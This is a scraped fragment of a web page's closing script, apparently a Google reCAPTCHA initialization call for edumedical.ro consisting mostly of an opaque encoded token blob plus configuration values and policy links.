/DqA1lJU3ChEHDhMKtwrNAwoTCq8O2woTDnRHDtMKnwoPCkDoow7rCuiXCicKjWQ5XLQTDn8OOVnnDqcKBwpcWw5PCnG4Pw4x/[base64]/CinUQwrHCh0/[base64]/[base64]/w5HCs8KOw5t2E8OVwq92w6XDoMOWwpYmw6dew4PCmMO/QgPDgDzCmsOuR2VNwpENCnHDqMKpIcK8wpQmwpFcwrzDosKVw60XwovCvcOzwrTClBZnEBDCucKiwqXDiVlhw4RVw6DCvHFBwpjDpXzDn8K/w5Bdw5LDicOfwqAAUMOoBsK/wqzDoMK9w69BDmFww7RHw7rCpArDliEHYRwPOl7CmcKlbMKhwoBRDsOlVcK3CRBAfsK+DDcGwrpMw5oHRcKZZMO8wqrCi2bCpzUoMcKUworDlDosdMO/[base64]/[base64]/w5JAwrbCl8K4w4wdE2PDp8OuwohUwqJcw5vDrwZnw7lHwovDvR0uwr1kHwLCqMKOw5lXAVwvwrzCgcOpF01nD8KFw5QAw61iaCR3Q8Ojwok/[base64]/CusO0PEbCsMKiw4TCj8KeDH9wGlx6DsKVw6w8WRvDnVAOw7rDoGULw4INwqvCs8OKC8OhwpLDlsOwJCrCj8KjJ8ONwqI7wo/ChsKvGWjDrVsww77Di3IzQ8KEYWdtwpXCjsKyw67Cj8KbDk/DuzsHAcK6FsOrRMKAwpNDBSjDjsOrw4DDusOqwrnCqMKUw40vL8K4wqvDvcOleU/[base64]/CuMKYw4rDusKRw6bDgQjDsUN1w4TCg8OVG8Oqdg/Cu3rDm1LCucKbGwBeVknDnWjCscOyw4dtRBUrw6PDpRVHdVHCtiLDqFUWRxvCl8KlUcOKbR5TwpFGFsKsw6MZUH8oVMOow5LCgMKlCxJJwr7DucKpYn0KSMOHPsOLaxXCnlE3w4/Dn8Kpw4glA1TCkcKIGMKdQF/CkTjCgcKtOT49OzrCk8ODwpQQwrFRHMKJX8KNwpbCtsOsPVxVwoA2UMKXG8Otwq7CpWBAOcK4wpd0RTcACMORw7HCg3LDv8Oxw6DDqMOvw4jCo8K8K8KETTJFV2DDqcK5w5kwNcONw4TCp2TDncOqw5nCicKqw4LDncK4w4/CicK5wpdSw7A0wrvCtMKve3vDlsK+Cy1lwogJXghXwqTCnA7CvnrClMOkw5EiVXPCoi9rw47Cg13Dv8K2X8KCZcKzZj/Cm8KjQnbDhHAYd8K0X8OZw4wnw4ljFy91wrNCw7Y/b8OREMKrwqtmCMOUw5XDusO+KAkPwr1Jw6HDqzxiw6XDscKvTjrDjsKBw6UtPcOoMsKcwoPDlsOLNsOGUHx6wpUwAsKXW8K0w4nCnyQ+w5tXN2Viw77DrcOENMKmwrgVw5HDosO9wprCnnlSKcOzY8OwJAPDjlTCr8OpwqjDj8OmwoPDnsOpW1V8wqckeSZVGcO/agzDhsOIf8KmEcKOw7rChDHDtyQsw4Viw4xPw7/DvDxRTcKNwpDDmwhjwqV8Q8K/wrrClcKnw4tYEMKiCQNuwr/DvMK8UMK+VMKiBsKzwo8bw43DkjwIw4JtAjgqw4fDqcOZwo3CmCx3ZMOHw4rDkcKhfcODM8OVXBwXw6BKwpzCpMOjw5fDmsOQDMOywoFvw6AAScOZw4PCkktjfsODEsOCwox/T1jDjFDDu3HDpk/DssKVwqVnw6XDj8OYw68RMBDCrzjDlRx1w44HezjCiHDCgsOmw4VAFgUcw4HCiMO0wprDscKcTQIKwp8bwqJyATxPbsKITUTDtMOqw7/CssKvwpzDkMOrwp/CvGjCoMOkDHHCpTIoRVBtw7nClsKHBMKWW8K2a2/Cs8KVwo4AG8K4BmEoX8K+a8OkfVvCiUbDuMOvwrPDh8OLY8OSwqzDosKUw4vChGkvw6MwwqkcEy09ViVUwpvDpn/ChV7CpQ/DoRPDg0zDmhDDmcOaw7YAKW/[base64]/DoCchw7ECwoVIwrVvfVgGw5YWYXE/B8KrFMO7ODYuw6HDqsOtw4HDpgwhV8O1Rn7CjMKLE8OddE/[base64]/[base64]/[base64]/w6zChMKKHcOEDsO4woVEaV/CtMKeIcKFXsKyZHYuw5VVw7U6WcOywobCtsOswolyCsKSUWRYw64zwo/[base64]/CjcKNw5Jbw7R2wqPDvsOlw6zCsRfDmBLCjcOYcjnCk8KYKsODwq/[base64]/DiCXCrXLDmMKMEh7DrsKNCsOyTsOVUXFaw5nDiEzDnQ0Ww67Cp8OQwqB8E8KIIChOIsKzw6IzwrvCgcOYHMKKWgt7wq/DrXDDsVYvCzTDlMOKwr5Kw4dIwq3CoF/[base64]/QQpYwpHCosOjwo/Dpwk4TWVTTMKqwqDCuDhDw6UgUsOsw7owQsKzw6zDkmZOwp8Wwq19woh+wpDCsx3CncK7BVnChEDDrcOGN0TCrMKoSR3CpcOnWEETw5rCvXnDv8OzTcKSXCHCi8KIw6TDu8KQwrvDoEY1RWVGS8KxSwpbwrNLRMOqwqU4J1Ztw6/Ctz8sf2Fow4rDnMO9OsOTw61Sw5F8w7cHwpDDpCl5ITx1HhV7XXLDuMOuGDYiAkPDh0vDlhnDosOeM0duC04nRsKCwoDDhgRlFAI+w67DoMOneMOZw5ATYMOLGUU7FXrCjsKHMhDCpThLScKLwr3Cv8O3EcKcLcORIR/DgsKGwp3Cnh3DkHknZMO5wrjDi8O9w5Vrw6Eww7HCrk/DqjZTQMOiwrnCkcKuDDx7asKSw5BXwqfCvmjDvMO7bHZPwol4wqg/VcOfbl8ZOsOlDsOSw63CnEBawq9Cw77DsWQ0w585wrzDm8KbQcKjw4vCsjVSw6NlNxAUwrbDhcKXw7vCicK/RVDCvjrClMKBaFwxH2XDlcKyFMOYdzEuPQkeSyDDi8OPF1U3IGwtwp7DhirDgMKLw7RFwr3CpGw1wqIjwolxWmnDmcOhEcKpw7vCm8KAK8OZUMOyKxJmOjRYDi9OwobCuWjCtGEsPlHDn8KfIl3DmcKAbHXCqD09RMKlWBPDr8Klwo/DnWUXU8K6a8O3woM/wqXCjMO9YTMcwrzCucOKwoU+cSvCv8KFw7xqw5XCosO5KsKTUxdwwoTCq8OJwqtcwoTCglnDsRIVecKGwpM5Ek4PMsKqB8O6wqfDlcKNw6PDi8K/w4A6wp3Cp8OWPcOZKMOnYADDrsONwp1dw78pwrgZTyHDpy3Ctg5uJcOqO13DqsKteMK3bnfChsODMsO7fn7DpcKmVTjDqQ3DksK7CMKUGBPDn8K+Tj0WbFFYXMOEHT8Iw65eUcO6w6Znwo7CtEY/wovDkMKQw77DosK5FcKgdHk6EhN2fAPDlcK8C2tqUcKjKX7Ds8KJw7jDnjcIw7nCm8KpXScZw688HcK4JsKTQDTDhMKSwrwPSUHCnMOKbsK4w7UMwrnDojvCg0fDiF5Zw5InwoLDscKvw48QIyrDtMOOw5PDqE9uw6XDosKXXsKtw7DDnz/DjsOOwpHCq8KHwoLDjMO7wo7DkXPDqMOKwrx1OTJfw6XCosOLw6nDsjo7OGzCk3hYYcKfBcOMw63Du8KqwoZUwqN9LcObRC7ClAfDl1/[base64]/Cq8Ksw5NLScKCw59qbsO6FUR9TkTDs3LDjhTCtMKAw6DCicKgwpTClydgL8OvaRfDrsKOwp9GIWXDn2TCoEbDqMKrw5XCtsOVw49LDGXCim7Cq2JvIcKnwoHDjHbCvWrCvz5wGMOUw6kLFzVSbsKNwp46w57CgsO2woR+wojDhAQSwoDCok/[base64]/Di8OVw4o1c8OAaEvClUHDolUxw4JjZj0XwpQRRsOIPFnCtw/[base64]/ChRELwqB2woNTwpPChcObL37Ds3BeXG8nTCNpEcOywr9rJMOcw6hCw4fCrMKHEMO+w6R2HQ1fw6dNGQpDw6AQZcOWDSU/wrjDnsKTwp5vc8OASsKjw4HCusKBw7R3w6jCksO5I8Kww7/CuH/CriQLFsODOR3CoV3CvUUGYnTCvMOVwokUw4JaeMOxYxTCvcODw6/[base64]/wrp6U8OIXVvCssOBc3cfHi8uPsKQP8KGHsOywrROGjHCoinCmQDDgsOmw6onY0nCtsO4wovChsOXwr3Ci8O/[base64]/Do8OMw49mwonDtMOrworDjncCwpMXw4vDgAjCq3fDqHjCpmXCjsOtw7/[base64]/DoyoBw5RHPkzDvS/CuMKNZCLDicKMwooYcS9aBMOzDsKUw5DDj8OPwqXCvw8lZVbCksOQE8KGwq5zeHnCn8K0wqTDszcdcTrDgcO/YcKtwpPCty9kwr9ew5/Do8ONUsOhwpzCngHDiWIYw7zDjE9Lwq3Dl8Oswr3CncKtGcOdwoDDlBfDsA7CnjJfw5PDsmXCkcKiEmUyfMO6woPDgH1VZhnDh8K+T8K/wp/DtnDDtsOoNMOHJDhLUMOBTcOVShIYfMO5PcKWwr3CpsKMwojDoxJmw51Yw6HDrMOqBMKJW8KoOMOsOsOqVMKbw7LDnWPCoEvDhF1jK8Kuw4XCgMOCwq/[base64]/[base64]/DtzLDrsOrw41qwohZU8OkNcKYwokRw5g1woTCnD7DlMKTLw5Iwo7CqD3CgGvChH3ChE3DuDfCl8Ojw693KMOWdVhqK8KCd8KzBzhxEh/CqwfDqMOWw7zClBNWwr4YdnwYw6ogwrUFwoLClT/Cp21NwoAbbWTCi8OJw77CnsOla1daZMKlE3knwqReacKKBMO4f8Khw61ww4fDjMKww5Zew6JtGsK0w5LCtl3DkRBAw5nDlcO+f8KRwpZsKX3CrRjDt8K3M8O1OMKVGi3Cn0QAP8Kjw63CusOJwopxw4HDpcKgOMOGYUM4GcO9JQRdGVvCpcK8wocxwqrDiV/DrsOGfMO3w7oMQsOow7jCnsOFGy/DuGnDsMKedcOIwpLCt1jCvXEtBMKUAcKtwrXDkybDssK9wo/CgMKbwqUJFmbCg8ONGXMOZ8K4wpdIwqVhwqnCpVEbwokGwqjDvDonCSIFDW7DncOce8K8JwlWwqA1MsOLw5N5VsOqwocfw5bDoUEaecKeHFFmGMOHM3LCrU/DhMOnSgnClykowooNViIGwpTDuS3CiQ9nHXVbw5TDmTQbwqtswqxIwrJIC8Knw7/[base64]/DgcKhY3TCk8KTwoIGZFPCpMKfwpRPwqrCs1lgEUTDnC/CpcOKdQXCgcKhLFFJAcO0LsKMNsOCwoojw5fClzBxA8KKBsOXEsKHB8K6bTvCqBbCgUXDgsKuHcOVIcK/w6FiesKsa8Ocwp4awqgiLUUTRcOleTfCi8K6wp/Dp8KQw6fCo8OdN8KETsO0W8OnAsOmwpRwwo3CkiDCkGZ0YXvCnsKPYVrCuQkFWkDCkm8Aw5YNBMK+DE3Coy1iwrQowqzCskHDocO8wqpIw58Hw6UpZBnDoMOOwoFnW2NcwpvCtgDCmcO+IsOFXMOlwpDCoBF5FDdYKSzDjGvCgSDDgkHCoVQzQlE5bsKBWDvClF7DlE/DosKVwoTDosO7MsKNwoY6BMOdOMORwpvCnk7CpRJaBMKnwoUBRlFPQyQiIMOHSlTCscKSwoQhw6EKw6drO3LDtinCisK8wo7CqFYMw7zDjlJjw5jDghvDjy0dMDjCjcK/[base64]/DoMOEw4PDvMOvw5Y4w5PCrcOpwqjDtMOvFWxZwqhyQsOtw67DkQLDgMOYw6IYwqRqHsORLcKeb0vDjcKpwp/DomkZaDkGw7tvDMK0w73Cv8OgZVZ4w65kO8Oaf2fDrcKdwrJDNcOJVX/DrcK8BMODKnlnbcKMFwk/EVBuwpLDpsKDB8ORwoEHfTzCqXfDh8KiZAQSwqEiGcOcARjDs8O0cTxEw7DDs8K0DGhIGMKbwoBQHClgDcKVOQzChQrCiy9FWl3DuTQjw4JRw7s6JEIrW0/CkcONwqtSNMOXJQYVE8KjeDxOwqMNwpLDjWpeUTLDgBnDssKYPcK1wpvCoXR2OMO/woxKaMKAACjDkGkcIW5SJV3CjMKbw5rDusOawovDpMOVUMKrXUQTw7HCnWUXwp4dQsKjT2rCnsK6wr/Cg8ODw4LDnMONNsKJK8Osw4jClwvCr8KEwrF4Y09ywq7DvcOTbsOxB8KXAsKTwpw5NWpGGyN0TVjDtzbDt1bDtsK/worDlGHCh8OpH8KQfcKibRQGwpcKOVVbw5MZwr/Cr8Klwr0sWAHDoMOrwq3Dj13DrcOTw7lUOcOfw5hdQ8OJOjTCrzUZwoh7SlLDoDvClwTClcO8DcKCT1LDgcO4wq7Dtmtaw4rCscO4woXDvMOXXsKpO3F3EMKDw4RLH3LCkQfCkVDDncOGChkSwolXPjV/QsOiwqnDrsO0d2TCky0hZA4HJkPDulMuEGLDrkvDpkgkBUXClsKBwpHDrMKYw4TCk00WwrPCvMK8woMhLcOFWcKIw5Ecw65+w4fDhsOSwr5EK112TcK7WCMOw45PwpwtQh1KYRDCiVrCncKlwoR+AGAZwrvCqsOmw4p1w5/Cv8KGw5BHbsO7GnLDpjdcS2jCly3DjMO5wpxSwr5SfXNjwrjCkRpFb1ZZQMKRw4fDiAnDhcOPAcOHVjNbQlTDmm7Cv8Oqw7XCpzLCjMKwFMKMwqARwrjDv8OSwqIDHsOHPcK/w6zCunYxFQnCnn3CglfDjMOMfsOhAXQCw7RYCGjCh8K5LsK2wrgjwoY2w5cRw6HDk8Kvwo7Co1cBbmDDlsOfw5LDrcOLwpvDmXNkwpwNwoLDgWTCoMKCT8KFwpLCnMKGZMOGDlwZMMOfwqrDvDXDl8ONYsKEw7pTwqk3wqnCusO8w6PDg3DCn8K9KMKUw6/DkMKTVsKzw40Ew4Yuw4FCF8KgwoBFwr4aNUnDqWLDv8OGTsKMw5TCtBHCgQhDVknDr8O5w4bDkMOdw6/[base64]/fXlmw5gqwrfDsMKCw6IZNsKOw6fCvyvCuRvDsEjCtcK9wolKw7zDpMOvMsOkYcKhw60+w7sbHi3DgsOBw6bCsMKRHUjDp8KGwo/[base64]/DsMKVRMK3RCTCkB8awr3Cj8KEw7IdKipow4HDgMOSdghAwoXDp8KkGcOUw7vDlmNUQ1nCm8O9bcK2w5HDnB/CkcK/wprCu8OTAn5jaMKAwr8wwp/DnMKGw7HCuCrDssKqwrUXVsOzwqNeNMOJwpVoAcKLH8KPw7p3NsK9E8OAwo/Dj1Uyw6pcwqEywqZSQcKiwol5w6g0wrZfwrnChcKWwoZUNSzDtsKVw6dUQMKkw45GwoEnw5bDq2/ChTAswq7DlcOtwrN4w6lZdMK+SMK5w67CkDXCj0PDkS/[base64]/CugJtbcK6EsOAwrRHwplww5Qew7zDpXcKwo80IxpoEsOwIMO+wqPDtGA8c8OsHzhvCmVVETEdw4rCuMKwwrNyw5RQbB0pQMKNw4NTw60kwqTCkR8dw5DCjm0Hwo7Diy8/KwsuaChfThxkw4YdVsKdQcKCTzLDpEDCucKkw6wLUBnDml55wp/Cu8KRwpTDn8KOw53DucO/w54sw5XCnw/Cs8KoasOFwqFLw7xcw6NcIsO1TgvDnTp3w6TChcK3S0HCi0NHwqItP8O/[base64]/wrsrGMOSE8OIDsOMf8ORw43Dk0TCgMOtazVMN1/Dq8OxfcKPF30aTQdQw5NSwq8yc8OAw4IcehtlJMOjbMOUw7/Dig/Ci8O1wpHDrhrCvxnDlMKfGMO0wqMQacObBcOpWRTDq8KTwrvDj18GwrvDjsOfBzfDvsK5wovCrA7DncKrY2gyw4pMOcOYwpQmw7/[base64]/DikTCpcOwQ8OxWETDscOZH8KcBsOjw7tRw7Qxwq4ORDnCuUDCrHXCn8OQXhk3LSfCsUscwrQgaznCocK6awkfNMKXw71tw6/Ck07DkcKbw4xLw57ClMOWwrFjDcOSw5Jtw6/Dn8OeYlfCng7Dr8K0woNfVQ3CpsOoOxfCh8O/ZcKrWQpQW8KxworDi8KROWXDl8Ofwo4hR0LDt8O0LTbCkMKwVAfCosKowo5pw4DDlGfDvxJyw64UBsO0wphhw7NJL8O/XlMBdCsMUcOCU1YcdMKyw6cQDyfDplvCkTMtaWw0w4/[base64]/LC4hwrzCsFLCmGXCusO/w5vDsV9qw7s6IDvCmjzCmcKNwqRiLSw6Lw7DhljDvQbCusKaZMKPwp/CiQcOwrXCpcKjEsK3O8O1w5NAOMKxMVYadsO+wphYDw9/[base64]/[base64]/CuXXDh1TCncKiUXojMcKlBCojw6YkRk5kwrVmwrnCq8KgwrbDvcObcHdRw5PCjsKyw4g4NMO6PiLCvsKkwosZwop5bhjDncOiOT9aMiLDpSHCgl4/[base64]/DvHIVd2jDucO2GsOBSHxnwqbCnVMWb3fDpMKYwrRFZ8ORWFdnLWwTwqtuwqvDuMKVwq3DtUMsw4TCt8KRw4/[base64]/DugVlU2TCjTQ7w7Q7Y15sLMKAwr3Dp8O/wqzCgHvDq33DnFp/[base64]/[base64]/RcOLwpMhXMKhwrbDkGIJTwxhPn5ePsKaw5HDvsKha8Kyw5dtw47Coz/[base64]/woBoLxfCiTbCocOmecOVYT/DjAxcw6NzITvDhMKJR8OMDB9mOcOET2lpwohvw4LDg8OVEE/Cr3Iaw5XDisOqw6BZwpnDscKFwpTDtXzCohNVwpHDvMOwwrwqWjtHw6Qzw6Nmw73CkE53T2nCiTbDnxxgBiFsD8O0TToEwqc1LAwmXQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lcd_qcUAAAAANS1IDC-3QrF0U3CidEwfqLKK9zB\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,851],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://www.edumedical.ro:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pnrtizSizYQO+Rzn8mP1OMi2ZPSHoLNGdtA8Wrnc670\\u003d\x22,1,0,null,1,1764243444048,0,0,[163,118,179],null,[177,34,248],\x22RC-ZbCaYwjoheXy_A\x22,null,null,null,null,null,\x220dAFcWeA6J48j4ODLyuBBg0sLAxbRgQubUQF_VstUlAvkHprJgOkh7sh_V2A-QGYprUEsv06jnb8WKRMYmm4OpzogHpA0wuT5k8w\x22,1764326243864]");
    </script></body></html>